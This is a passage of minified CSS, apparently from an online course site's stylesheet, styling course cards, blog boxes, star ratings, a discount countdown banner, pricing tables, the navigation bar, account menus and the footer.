.courses-box__icon{-webkit-box-shadow:0px 0px 25px 0px #00b3d642;-moz-box-shadow:0px 0px 25px 0px #00b3d642;box-shadow:0px 0px 25px 0px #00b3d642;width:93px;height:93px}.courses-box--min{margin-bottom:31px}.courses-box--min .courses-box__new{min-width:43px;height:23px;font-size:10px;padding:6px 4px 0}.courses-box--min .courses-box__icon{width:48px;height:48px;right:11px;bottom:-12px}.courses-box--min .courses-box__cont{min-height:177px;max-height:177px;padding:7px 14px 10px}.courses-box--min .courses-boxnew__cont{min-height:150px !important;max-height:150px !important}.courses-box--min .courses-box__link{display:block;margin-top:8px;min-height:45px;max-height:none}.courses-box--min .courses-box__link a{font-size:16px;line-height:18px;margin:0}.courses-box--min .courses-box__name{font-size:12px}.courses-box--min .courses-box__characteristics{margin-top:10px}.courses-box--min .courses-box__characteristics li{position:relative;display:block;text-align:left;font-size:13px;line-height:15px;margin:0 0 4px}.courses-box--min .courses-box__characteristics li:before{width:11px;height:11px;margin:2px 5px 0 0}.courses-box--min:hover .courses-box__icon{width:58px;height:58px}.courses-box--min:hover .courses-box__icon img{width:60%}.courses-button{position:relative;display:block;text-align:center}.courses-button .button{margin:0 12px}@media (max-width:767px){.courses-button .button{margin:15px 12px}}.courses-buttonMobile{display:none;margin-bottom:40px}@media (max-width:767px){.courses-buttonMobile{position:relative;display:block;text-align:center}}.blog{position:relative;display:block;text-align:left;min-height:348px;padding:15px 0 35px;background:#034c74}@media (max-width:767px){.blog{padding:30px 0 40px}}.blog .container-bm{z-index:1}.blog .titleBox{margin-bottom:1px}.blog-box{position:relative;display:block;text-align:left;-webkit-box-shadow:0px 0px 24px 0px rgba(48,48,56,.15);-moz-box-shadow:0px 0px 24px 0px rgba(48,48,56,.15);box-shadow:0px 0px 24px 0px rgba(48,48,56,.15);-webkit-transition:.15s box-shadow;-moz-transition:.15s box-shadow;-ms-transition:.15s box-shadow;-o-transition:.15s box-shadow;transition:.15s box-shadow;min-height:246px;background-color:#036390;padding-bottom:12px;margin-bottom:20px}.blog-box:after{content:"";top:0;left:0;bottom:0;right:0;position:absolute;z-index:-1;background-image:-moz-linear-gradient(0deg,#29c3c3 0%,#278ac7 61%,#2551cb 100%);background-image:-webkit-linear-gradient(0deg,#29c3c3 0%,#278ac7 61%,#2551cb 100%);background-image:-ms-linear-gradient(0deg,#29c3c3 0%,#278ac7 61%,#2551cb 100%);opacity:.702;box-shadow:0px 0px 24px 0px rgba(48,48,56,.055)}@media (max-width:767px){.blog-box{max-width:500px;min-height:inherit;margin:0 auto 30px auto}}.blog-box__img{position:relative;display:block;text-align:left;overflow:hidden}.blog-box__img a{position:relative;display:block;text-align:left;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.blog-box__img img{position:relative;display:block;text-align:left;-webkit-transition:2s all;-moz-transition:2s all;-ms-transition:2s all;-o-transition:2s all;transition:2s all;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;width:100%;filter:grayscale(40%)}.blog-box__info{position:relative;display:block;text-align:left;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;min-height:34px;font-size:12px;line-height:14px;color:#082a43;padding:3px 12px 2px}@media (max-width:767px){.blog-box__info{display:block;min-height:inherit;margin-top:10px}}.blog-box__info span{position:relative;display:inline-block;vertical-align:top;text-align:left;margin:auto 0px;font-size:inherit;line-height:inherit;color:inherit}.blog-box__linkBox{position:relative;display:block;text-align:left;min-height:60px;padding:0 12px}@media (max-width:767px){.blog-box__linkBox{min-height:inherit;margin-top:10px}}.blog-box__link{position:relative;display:inline;text-align:left;font-size:13px;font-weight:500;line-height:18px;color:#fff}.blog-box__link:hover{text-decoration:none;color:#fff}.blog-box__link:focus{text-decoration:none;color:#fff}.blog-box__date{position:relative;display:block;text-align:left;font-size:12px;color:#082a43;padding:0 12px;margin-top:6px}@media (max-width:767px){.blog-box__date{margin-top:15px}}.blog-box__date:before{position:relative;display:inline-block;vertical-align:middle;text-align:left;width:11px;height:11px;background-image:url(/pictures/icons/icon-date.svg);background-position:top;background-repeat:no-repeat;background-size:100% auto;content:'';margin-right:5px}.blog-box:hover{-webkit-box-shadow:0px 0px 20px 0px #00b3d669;-moz-box-shadow:0px 0px 20px 0px #00b3d669;box-shadow:0px 0px 20px 0px #00b3d669}.blog-box:hover .blog-box__img img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.blog-buttonMobile{display:none}@media (max-width:767px){.blog-buttonMobile{position:relative;display:block;text-align:center}}.blog-pattern{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;z-index:1}@media (max-width:991px){.blog-pattern{display:none}}.blog-pattern__left,.blog-pattern__right{-webkit-transition:.3s all;-moz-transition:.3s all;-ms-transition:.3s all;-o-transition:.3s all;transition:.3s all;position:absolute;top:0;height:100%}@media (max-width:1409px){.blog-pattern__left,.blog-pattern__right{opacity:.4}}.blog-pattern__left{background-position:left 0 top -12px;background-repeat:no-repeat;width:290px;left:0}@media (max-width:1409px){.blog-pattern__left{left:-100px}}.blog-pattern__right{background-position:left 0 top 0;background-repeat:no-repeat;width:255px;right:0}@media (max-width:1409px){.blog-pattern__right{right:-100px}}.rating-loading{width:25px;height:25px;font-size:0;color:#fff;background:url(/assets/a4d3c87a/css/../img/loading.gif) top left no-repeat;border:none}.rating-container .rating-stars{position:relative;cursor:pointer;vertical-align:middle;display:inline-block;overflow:hidden;white-space:nowrap}.rating-container .rating-input{position:absolute;cursor:pointer;width:100%;height:1px;bottom:0;left:0;font-size:1px;border:none;background:0 0;padding:0;margin:0}.rating-disabled .rating-input,.rating-disabled .rating-stars{cursor:not-allowed}.rating-container .star{display:inline-block;margin:0 3px;text-align:center}.rating-container .empty-stars{color:#aaa}.rating-container .filled-stars{position:absolute;left:0;top:0;margin:auto;color:#fde16d;white-space:nowrap;overflow:hidden;-webkit-text-stroke:1px #777;text-shadow:1px 1px #999}.rating-rtl{float:right}.rating-animate .filled-stars{transition:width .25s ease;-o-transition:width .25s ease;-moz-transition:width .25s ease;-webkit-transition:width .25s ease}.rating-rtl .filled-stars{left:auto;right:0;-moz-transform:matrix(-1,0,0,1,0,0) translate3d(0,0,0);-webkit-transform:matrix(-1,0,0,1,0,0) translate3d(0,0,0);-o-transform:matrix(-1,0,0,1,0,0) translate3d(0,0,0);transform:matrix(-1,0,0,1,0,0) translate3d(0,0,0)}.rating-rtl.is-star .filled-stars{right:.06em}.rating-rtl.is-heart .empty-stars{margin-right:.07em}.rating-lg{font-size:3.91em}.rating-md{font-size:3.13em}.rating-sm{font-size:2.5em}.rating-xs{font-size:2em}.rating-xl{font-size:4.89em}.rating-container .clear-rating{color:#aaa;cursor:not-allowed;display:inline-block;vertical-align:middle;font-size:60%;padding-right:5px}.clear-rating-active{cursor:pointer!important}.clear-rating-active:hover{color:#843534}.rating-container .caption .label{display:inline-block;padding:.25em .4em;line-height:1;text-align:center;vertical-align:baseline;border-radius:.25rem}.rating-container .caption{color:#999;display:inline-block;vertical-align:middle;font-size:60%;margin-top:-.6em;margin-left:5px;margin-right:0}.rating-rtl .caption{margin-right:5px;margin-left:0}@media print{.rating-container .clear-rating{display:none}}.kv-plugin-loading{width:25px;height:25px;background:url(/assets/d4b9ccc3/css/../img/loading-plugin.gif) center left no-repeat}.kv-hide{display:none}.kv-input-group-hide .input-group-addon,.kv-input-group-hide .input-group-btn{visibility:hidden}.banner_discount_hello{background-color:#01236d;color:#fff;padding:0 2% 2% 0;border:solid 2px #08b2d2;width:100% !important;font-size:26px}.banner_discount_hello img{margin-top:0;padding-top:0;max-width:100%}.banner_discount_hello_header{font-size:32px;font-weight:700;padding-top:2%;color:#01e4f5}.banner_discount_hello_header span{font-size:26px;font-weight:800;color:#01236d;padding:2%;background-color:#fff;letter-spacing:2px;border:#0053a3 dashed 2px;white-space:nowrap}@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-device-pixel-ratio:2) and (device-aspect-ratio:40/71){.banner_discount_hello_header{padding:2%;text-align:center}}@media only screen and (min-device-width:375px) and (max-device-width:667px){.banner_discount_hello_header{padding:0;text-align:center}}@media (max-width:991px){.banner_discount_hello_header{padding-left:0;text-align:center}}.banner_discount_hello_header2{font-weight:700;font-size:.92308em;color:#fff;padding:1% 0 2%;margin:0}@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-device-pixel-ratio:2) and (device-aspect-ratio:40/71){.banner_discount_hello_header2{font-size:.76923em}}@media only screen and (min-device-width:375px) and (max-device-width:667px){.banner_discount_hello_header2{font-size:.76923em}}@media (max-width:991px){.banner_discount_hello_header2{padding-left:0;text-align:center}}.banner_discount_hello_header3{font-size:26px;font-weight:700;color:#01e4f5;padding-left:10%;padding-top:2%;padding-bottom:1%}@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-device-pixel-ratio:2) and (device-aspect-ratio:40/71){.banner_discount_hello_header3{font-size:.76923em;padding:0;text-align:center}}@media only screen and (min-device-width:375px) and (max-device-width:667px){.banner_discount_hello_header3{font-size:.76923em;padding:0;text-align:center}}@media (max-width:991px){.banner_discount_hello_header3{padding-left:0;text-align:center}}.banner_discount_hello_header4{font-weight:700;color:#fff;padding-left:15%;font-size:26px;line-height:42px}.banner_discount_hello_header4 span{font-size:26px;font-weight:800;color:#01236d;padding:2%;background-color:#fff;letter-spacing:2px;border:#0053a3 dashed 2px;white-space:nowrap}@media (max-width:991px){.banner_discount_hello_header4{padding-left:0;text-align:center}}.banner_discount_hello_header5{font-size:26px;font-weight:700;color:#01e4f5;padding-left:50%;padding-top:1%}@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-device-pixel-ratio:2) and (device-aspect-ratio:40/71){.banner_discount_hello_header5{font-size:.76923em;padding:0;text-align:center}}@media only screen and (min-device-width:375px) and (max-device-width:667px){.banner_discount_hello_header5{font-size:.76923em;padding:0;text-align:center}}@media (max-width:991px){.banner_discount_hello_header5{padding-left:0;text-align:center}}.banner_discount_hello_p{font-size:18px;padding-top:0;color:#01e4f5}.counter_block{text-align:left}@media (max-width:991px){.counter_block{text-align:center}}.countdowntimer{font-family:sans-serif;color:#fff;display:inline-block;font-weight:100;text-align:center;font-size:14px;display:-webkit-flex;display:flex;-webkit-justify-content:left;justify-content:left;-webkit-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:991px){.countdowntimer{-webkit-justify-content:center;justify-content:center}}.countdowntimer .card_countdowntimer{padding:10px;border-radius:5px;background:#0053a3;font-size:14px;margin-right:7px;margin-left:7px;margin-bottom:7px;box-shadow:0 4px 6px #01e4f5}.countdowntimer .card_title_countdowntimer{font-size:26px;background-color:#01256f;padding:8px}.countdowntimer .card_footer_countdowntimer{font-size:12px}.btn_custom_width{width:62%;font-size:14px}.block_pricing hr{border-top:1px solid #c2c2c2}.ln_price{background-color:#f1f5ff;box-shadow:0px 3px 5px 0 rgba(174,174,174,.5);min-height:auto;margin-bottom:7%;margin-left:3%;margin-right:3%;padding-bottom:8%}.ln_price:hover{-webkit-box-shadow:0px 0px 30px 0px rgba(48,48,56,.3);-moz-box-shadow:0px 0px 30px 0px rgba(48,48,56,.3);box-shadow:0px 0px 30px 0px rgba(48,48,56,.3)}.ln_price_title{font-size:18px;color:#fff;font-weight:800;text-transform:uppercase;font-family:"Open Sans",sans-serif;margin-top:12px}.ln_access_period_block{position:relative;background-color:#fc6d3b;margin:0;padding:17px}.ln_best_deal{font-size:14px;position:absolute;left:0;right:0;top:70%;color:#fff}.ln_price_block{background-color:#fff;min-height:100px;padding-top:5%}.ln_price_h2{font-size:38px;font-weight:500;color:#fc6d3b;margin:0;font-family:"Open Sans",sans-serif;line-height:77px}.ln_price_currency{font-size:25px;color:#fc6d3b}.ln_price_mo{font-size:21%;vertical-align:top;line-height:3;color:#22b473}.ln_discount_block{margin-bottom:18px}.ln_first_price_empty_mo{color:#706d6c;font-weight:500;padding-top:33px}.ln_price_more_mo{font-size:18px;color:#626262;padding-top:7px;background:#fff0eb;padding-bottom:2%}.br_without_disc{display:block;min-height:51px;padding-top:13px}.ln_discount{color:#ff4200;margin-bottom:12%;font-weight:500}.ln_other_currency_block{margin-top:47px}.ln_includes_block{margin:0 0 25px;padding:0 10px}.ln_includes_block ul{margin:5px 0 20px 45px;padding:0}.ln_includes_block li{text-align:left;font-size:16px;line-height:18px;margin:10px 0 0;padding:0 5px 0 0;list-style-type:none}.ln_includes_block li:before{position:relative;display:inline-block;vertical-align:top;text-align:left;width:16px;height:16px;background-image:url(/pictures/icons/icon-label.svg);background-position:center;background-repeat:no-repeat;background-size:100% auto;content:'';margin:0 10px 0 -26px}.old_price_without_coupon_sub{color:#afafaf;font-size:37px}.disc_desc_60{font-size:14px;color:#fc6d3b}.disc_desc_60_without{font-size:14px;color:#777}.block_one_mo{padding-top:0}.hint_common_price{padding-bottom:5%;color:#afafaf;font-size:13px}.container-nav-fluid{position:relative;max-width:1409px;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.navbar-right{margin-right:0}}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:transparent;border-color:#08b2d2}.upper_text{text-transform:uppercase}.navbar-custom{margin-bottom:0;font-family:'Arsenal',Open Sans,sans-serif;background-color:#f3f3f3;height:72px;-webkit-box-shadow:0px 0px 18px 0px rgba(48,48,56,.35);-moz-box-shadow:0px 0px 18px 0px rgba(48,48,56,.35);box-shadow:0px 0px 18px 0px rgba(48,48,56,.35)}.navbar-custom .navbar-brand{font-weight:700;padding:0}.navbar-custom .navbar-brand:focus{outline:0}.navbar-custom .navbar-brand .navbar-toggle:focus,.navbar-custom .navbar-brand .navbar-toggle:active{outline:0}.navbar-brand{float:left;padding:0;font-size:18px;line-height:20px}.navbar-custom a{color:#2e2e2e;font-weight:700}.navbar-custom .nav li a{-webkit-transition:background .3s ease-in-out;-moz-transition:background .3s ease-in-out;transition:background .3s ease-in-out}.navbar-custom .nav li a:hover{outline:0;color:#08b2d2;background-color:transparent}.navbar-custom .nav li a:focus,.navbar-custom .nav li a:active{outline:0;background-color:transparent}.navbar-custom .nav li.active{outline:0}.navbar-custom .nav li.active a{background-color:#1adcce}.navbar-custom .nav li.active a:hover{color:#08b2d2}@media(min-width:768px){.navbar-custom{border-bottom:0;letter-spacing:1px;-webkit-transition:background .5s ease-in-out,padding .5s ease-in-out;-moz-transition:background .5s ease-in-out,padding .5s ease-in-out;transition:background .5s ease-in-out,padding .5s ease-in-out}.navbar-custom.top-nav-collapse{padding:0;border-bottom:1px solid #0a1938;background:#f3f3f3}}@media(max-width:991px){.navbar-custom{height:60px}}.navbar-custom.top-nav-collapse{padding:0;border-bottom:1px solid #f3f3f3;background:#f3f3f3;height:60px}.navbar-custom.top-nav-collapse .logo img{height:50px;margin-top:0}.navbar-custom.top-nav-collapse .menu li a{padding:20px 0 0;height:56px}.navbar-custom.top-nav-collapse .login-btn a{margin-top:12px !important}.navbar-custom.top-nav-collapse .signup-btn a{margin-top:12px !important}.navbar-custom.top-nav-collapse .xpBox{margin-top:15px !important}.navbar-custom.top-nav-collapse .accountUser{padding:4px 0 0 15px}button.navbar-toggle>span{color:#fff;background:#fc5b11}.logo{position:relative;display:inline-block;vertical-align:top;text-align:left;margin-top:5px}.logo a{position:relative;display:inline-block;vertical-align:top;text-align:left}.logo img{position:relative;display:inline-block;vertical-align:top;text-align:left;height:62px}@media (max-width:991px){.logo img{height:50px;margin-top:0}}@media (max-width:852px){.navbar-toggle{margin-top:14px}.navbar-custom.top-nav-collapse-mob{padding:0;border-bottom:1px solid #f3f3f3;background:#f3f3f3}}.menu{position:relative;display:inline-block;vertical-align:top;text-align:left;padding-right:80px}@media (max-width:1279px){.menu{padding-right:20px}}@media (max-width:852px){.menu{position:relative;text-align:center;display:block;padding-right:0}}.menu li{position:relative;display:inline-block;vertical-align:top;text-align:left;margin-left:20px}@media (max-width:991px){.menu li{margin-left:10px;display:block;text-align:center}}.menu li:first-child{margin-left:0}.menu li a{position:relative;display:inline-block;vertical-align:top;text-align:center;-webkit-transition:.2s all;-moz-transition:.2s all;-ms-transition:.2s all;-o-transition:.2s all;transition:.2s all;height:62px;font-size:14px;padding:26px 0 0}@media (max-width:991px){.menu li a{font-size:13px}}@media (max-width:852px){.menu li a{color:#000}}.menu li a:before{position:absolute;top:auto;left:50%;width:0;height:2px;background:-moz-linear-gradient(left,#08b2d2,#1adcce 100%);background-image:-o-linear-gradient(left,#08b2d2,#1adcce 100%);background-image:-webkit-linear-gradient(left,#08b2d2,#1adcce 100%);background-image:-webkit-gradient(linear,left top,right top,from(#08b2d2),to(#1adcce));background-image:-ms-linear-gradient(left,#08b2d2 0%,#1adcce 100%);filter:progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=$from,endColorstr=$before,GradientType=1);-webkit-transition:.4s all;-moz-transition:.4s all;-ms-transition:.4s all;-o-transition:.4s all;transition:.4s all;bottom:0;content:''}.menu li a:hover{color:#08b2d2}.menu li a:hover:before{left:0;width:100%}.menu li.active a{color:#08b2d2}.menu li.active a:before{left:0;width:100%}@media (min-width:853px) and (max-width:1210px){.menu li:nth-child(1){display:none}.menu li:nth-child(2){display:none}}.login-btn a{box-shadow:0px 0px 18px 0px rgba(7,17,39,.137);letter-spacing:0px;background:-moz-linear-gradient(top,#1adcce,#08b2d2 100%);background-image:-o-linear-gradient(top,#1adcce,#08b2d2 100%);background-image:-webkit-linear-gradient(top,#1adcce,#08b2d2 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#1adcce),to(#08b2d2));background-image:-ms-linear-gradient(top,#1adcce 0%,#08b2d2 100%);-webkit-background-clip:padding-box;-webkit-text-fill-color:#f3f3f3;color:#f3f3f3;-webkit-border-radius:1000px;-khtml-border-radius:1000px;-moz-border-radius:1000px;border-radius:1000px;height:36px !important;padding-left:18px !important;padding-right:18px !important;padding-top:8px !important;margin-top:18px !important;font-weight:600;text-transform:uppercase;font-size:13px}.signup-btn a{-webkit-border-radius:1000px;-khtml-border-radius:1000px;-moz-border-radius:1000px;border-radius:1000px;border:solid 0px;height:36px !important;padding-left:16px !important;padding-right:16px !important;padding-top:8px !important;margin-top:18px !important;margin-left:20px;background:#e5f0f5;-webkit-background-clip:text;-webkit-text-fill-color:#082a43;box-shadow:0px 0px 18px 0px rgba(7,17,39,.137);letter-spacing:0px;font-weight:600;text-transform:uppercase;font-size:13px}.login-btn a:hover{border:solid 0px;padding-left:18px !important;padding-right:18px !important;padding-top:8px !important;text-decoration:none;-webkit-box-shadow:0px 0px 18px 0px rgba(26,220,206,.7);-moz-box-shadow:0px 0px 18px 0px rgba(26,220,206,.7);box-shadow:0px 0px 18px 0px rgba(26,220,206,.7);background:-moz-linear-gradient(top,#1adcce,#08b2d2 100%);background-image:-o-linear-gradient(top,#1adcce,#08b2d2 100%);background-image:-webkit-linear-gradient(top,#1adcce,#08b2d2 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#1adcce),to(#08b2d2));background-image:-ms-linear-gradient(top,#1adcce 0%,#08b2d2 100%);-webkit-background-clip:padding-box;-webkit-text-fill-color:#f3f3f3;font-weight:600;opacity:.8}.signup-btn a:hover{text-decoration:none;-webkit-box-shadow:0px 0px 18px 0px rgba(26,220,206,.7);-moz-box-shadow:0px 0px 18px 0px rgba(26,220,206,.7);box-shadow:0px 0px 18px 0px rgba(26,220,206,.7);background:-moz-linear-gradient(top,#1adcce,#08b2d2 100%);background-image:-o-linear-gradient(top,#1adcce,#08b2d2 100%);background-image:-webkit-linear-gradient(top,#1adcce,#08b2d2 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#1adcce),to(#08b2d2));background-image:-ms-linear-gradient(top,#1adcce 0%,#08b2d2 100%);-webkit-background-clip:padding-box;-webkit-text-fill-color:#f3f3f3;font-weight:600}@media (max-width:852px){.navbar-header{float:none}.navbar-left,.navbar-right{float:none !important}.navbar-toggle{display:block}.navbar-collapse{border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-collapse.collapse{display:none!important}.navbar-nav{float:none!important;margin-top:7.5px}.navbar-nav>li{float:none}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;display:inline-block;height:36px}.collapse.in{display:block !important}}@media (max-width:852px){.navbar-collapse{background:#f3f3f3;margin-top:4px}.login-btn a{text-align:center;position:absolute;top:50%;left:50%;margin-right:-50%;transform:translate(-50%,-50%)}.signup-btn a{margin:0;text-align:center;text-align:center;position:absolute;top:50%;left:50%;margin-right:-50%;transform:translate(-50%,-50%)}}.xpBox{border:solid 2px #0081be;box-shadow:0px 0px 18px 0px rgba(7,17,39,.137);background:linear-gradient(to right,#0081be 10%,#00b3d6 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;border-image:linear-gradient(to right,#0081be 10%,#00b3d6 100%);border-image-slice:1;letter-spacing:0px;height:29px !important;padding-left:5px !important;padding-right:5px !important;padding-top:7px !important;margin-top:16px !important;font-weight:700}@media (max-width:991px){.xpBox{margin-left:20px}}@media (max-width:852px){.xpBox{display:none}}.xpBox span{vertical-align:top;text-align:center;min-width:46px;height:24px;font-size:11px;line-height:12px;padding:6px 4px 0;color:#e2e2e2}.xpBox:hover{-webkit-box-shadow:0px 0px 10px 0px rgba(48,48,56,.35);-moz-box-shadow:0px 0px 10px 0px rgba(48,48,56,.35);box-shadow:0px 0px 10px 0px rgba(48,48,56,.35)}.user_photo,.accountUser__img,.accountUser__window-img{position:relative;display:inline-block;vertical-align:top;text-align:left;-webkit-border-radius:1000px;-khtml-border-radius:1000px;-moz-border-radius:1000px;border-radius:1000px;background:-moz-linear-gradient(left,#134c48,#00a7c9 100%);background-image:-o-linear-gradient(left,#134c48,#00a7c9 100%);background-image:-webkit-linear-gradient(left,#134c48,#00a7c9 100%);background-image:-webkit-gradient(linear,left top,right top,from(#134c48),to(#00a7c9));background-image:-ms-linear-gradient(left,#134c48 0%,#00a7c9 100%);filter:progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=$from,endColorstr=$before,GradientType=1);-webkit-box-shadow:0px 0px 10px 0px rgba(48,48,56,.2);-moz-box-shadow:0px 0px 10px 0px rgba(48,48,56,.2);box-shadow:0px 0px 10px 0px rgba(48,48,56,.2);-webkit-transition:.15s box-shadow;-moz-transition:.15s box-shadow;-ms-transition:.15s box-shadow;-o-transition:.15s box-shadow;transition:.15s box-shadow;padding:2px;height:40px;margin-top:-10px;margin-right:4px;max-width:40px;max-height:40px}@media (max-width:852px){.user_photo,.accountUser__img,.accountUser__window-img{padding:1px}}.user_photo>img,.accountUser__img>img,.accountUser__window-img>img{position:relative;display:inline-block;vertical-align:top;text-align:left;-webkit-border-radius:1000px;-khtml-border-radius:1000px;-moz-border-radius:1000px;border-radius:1000px;width:36px;height:auto}.basketBox{position:relative;display:inline-block;vertical-align:top;text-align:left;width:26px;height:18px;background-image:url(/pictures/icons/icon-basket.svg);background-position:center;background-repeat:no-repeat;background-size:100% auto;margin:19px 0 0;cursor:pointer}@media (max-width:852px){.basketBox{margin:16px 5px 0 0}}.basketBox__number{-webkit-border-radius:1000px;-khtml-border-radius:1000px;-moz-border-radius:1000px;border-radius:1000px;background:-moz-linear-gradient(left,#6054e2,#2851cc 100%);background-image:-o-linear-gradient(left,#6054e2,#2851cc 100%);background-image:-webkit-linear-gradient(left,#6054e2,#2851cc 100%);background-image:-webkit-gradient(linear,left top,right top,from(#6054e2),to(#2851cc));background-image:-ms-linear-gradient(left,#6054e2 0%,#2851cc 100%);filter:progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=$from,endColorstr=$before,GradientType=1);position:absolute;top:-6px;left:20px;min-width:14px;height:14px;text-align:center;font-size:8px;color:#fff;padding:3px 3px 0}.accountUser{position:relative;display:inline-block;vertical-align:top;text-align:left;padding:4px 0 0 15px;height:55px;white-space:nowrap;cursor:pointer}@media (max-width:991px){.accountUser{padding-left:10px}}@media (max-width:852px){.accountUser{position:static;height:45px;padding:6px 0 0 10px;color:#000;display:inline;text-transform:uppercase;font-weight:700;text-align:center}.accountUser li a{color:#2e2e2e}}@media (max-width:852px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}}@media (max-width:852px){.accountUser__img>img{width:32px}}.accountUser__button{position:relative;display:inline-block;vertical-align:top;text-align:left;font-size:13px;padding-right:22px;cursor:pointer;margin:0 0 0 5px}@media (max-width:991px){.accountUser__button{font-size:12px;padding-right:20px;margin-left:4px}}.accountUser__button:after{position:absolute;top:7px;left:auto;width:13px;height:7px;background-image:url(/pictures/icons/icon-arrow.png);background-position:top;background-repeat:no-repeat;-webkit-transition:.3s transform;-moz-transition:.3s transform;-ms-transition:.3s transform;-o-transition:.3s transform;transition:.3s transform;content:'';right:0}@media (max-width:991px){.accountUser__button:after{top:3px}}.accountUser__window{position:absolute;right:0;bottom:0;width:320px;height:0;cursor:default;z-index:1;display:none}@media (max-width:852px){.accountUser__window{width:100%}}.accountUser__window-cont{position:relative;display:block;text-align:left;-webkit-box-shadow:0px 0px 18px 0px rgba(48,48,56,.1);-moz-box-shadow:0px 0px 18px 0px rgba(48,48,56,.1);box-shadow:0px 0px 18px 0px rgba(48,48,56,.1);background-color:#fff;padding:0 24px}@media (max-width:852px){.accountUser__window-cont{-webkit-box-shadow:0px 5px 10px 0px rgba(0,0,0,.2);-moz-box-shadow:0px 5px 10px 0px rgba(0,0,0,.2);box-shadow:0px 5px 10px 0px rgba(0,0,0,.2);padding:0}}.accountUser__window-user{position:relative;display:inline-block;vertical-align:top;text-align:left;padding:20px 0}@media (max-width:852px){.accountUser__window-user{padding:15px}}.accountUser__window-img{float:left;margin-right:10px;z-index:1}.accountUser__window-name{position:relative;display:block;text-align:left;margin-top:1px}.accountUser__window-name a{position:relative;display:inline-block;vertical-align:top;text-align:left;font-size:16px;line-height:18px;color:#000}.accountUser__window-link{position:relative;display:block;text-align:left;margin-top:5px}.accountUser__window-link a{position:relative;display:inline-block;vertical-align:top;text-align:left;font-size:12px;line-height:14px;color:#9a9999}.accountUser__window-link a:hover{text-decoration:underline}.accountUser__window-list{position:relative;display:block;text-align:left;border-top:1px solid #e8e8e8;padding:22px 0 21px}@media (max-width:852px){.accountUser__window-list{padding:18px 15px 17px}}.accountUser__window-list li{position:relative;display:block;text-align:left;margin-bottom:15px}@media (max-width:852px){.accountUser__window-list li{margin-bottom:12px}}.accountUser__window-list li:last-child{margin-bottom:0}.accountUser__window-list a{position:relative;display:inline-block;vertical-align:top;text-align:left;font-size:14px;color:#000}.accountUser__window-list a:hover{text-decoration:underline}.accountUser:hover .accountUser__img{-webkit-box-shadow:0px 0px 10px 0px rgba(48,48,56,.5);-moz-box-shadow:0px 0px 10px 0px rgba(48,48,56,.5);box-shadow:0px 0px 10px 0px rgba(48,48,56,.5)}.accountUser:hover .accountUser__button:after{background-position:0 -50px}.accountUser.active .accountUser__img{-webkit-box-shadow:0px 0px 10px 0px rgba(48,48,56,.5);-moz-box-shadow:0px 0px 10px 0px rgba(48,48,56,.5);box-shadow:0px 0px 10px 0px rgba(48,48,56,.5)}.accountUser.active .accountUser__button:after{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);background-position:0 -50px}.accountUser.active .accountUser__window{display:block}.caret{display:none}.footer{position:fixed;top:auto;left:0;width:100%;height:480px;bottom:0;min-width:320px;background-color:#071127;overflow:hidden;z-index:-1}@media (max-width:767px){.footer{position:relative;display:block;text-align:left;width:auto;height:auto;bottom:auto}}.footer .container-fluid{height:100%;z-index:1}@media (max-width:991px){.footer:after{height:45px}}@media (max-width:767px){.footer:after{display:none}}.footer-logo{position:relative;display:inline-block;vertical-align:top;text-align:left;margin-top:58px}.footer-logo a{position:relative;display:inline-block;vertical-align:top;text-align:left}.footer-logo img{position:relative;display:inline-block;vertical-align:top;text-align:left;width:178px}@media (max-width:991px){.footer-logo{margin-top:48px}}@media (max-width:767px){.footer-logo{position:relative;display:block;text-align:center;margin-top:42px}}.footer-info{position:relative;display:block;text-align:left;max-width:235px;margin-top:34px}@media (max-width:767px){.footer-info{display:none}}.footer-info li{position:relative;display:block;text-align:left;font-size:14px;line-height:18px;color:#036694;margin-bottom:15px}@media (max-width:991px){.footer-info li{font-size:12px;line-height:16px}}.footer-info li:last-child{margin-bottom:0}.footer-location{display:inline-block;position:relative;height:34px;font-size:14px;margin-top:25px;padding:5px 23px 0 22px;border:solid 2px #0081be;box-shadow:0px 0px 18px 0px rgba(7,17,39,.137);background:linear-gradient(to right,#00b3d6 10%,#0081be 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;border-image:linear-gradient(to right,#00b3d6 10%,#0081be 100%);border-image-slice:1}@media (max-width:991px){.footer-location{font-size:12px}}@media (max-width:767px){.footer-location{display:none}}.footer-title{position:relative;display:block;text-align:left;font-size:18px;font-weight:700;text-transform:uppercase;color:#009fdc;margin-top:65px}@media (max-width:991px){.footer-title{font-size:20px;margin-top:60px}}@media (max-width:767px){.footer-title{font-size:16px;margin-top:30px;text-align:center}}.footer-menu{position:relative;display:block;text-align:left;margin-top:42px}@media (max-width:767px){.footer-menu{margin-top:20px;text-align:center}}.footer-menu li{position:relative;display:block;text-align:left;margin-bottom:10px}@media (max-width:991px){.footer-menu li{margin-bottom:15px}}@media (max-width:767px){.footer-menu li{display:inline-block;margin:0 15px 7px 0}}.footer-menu 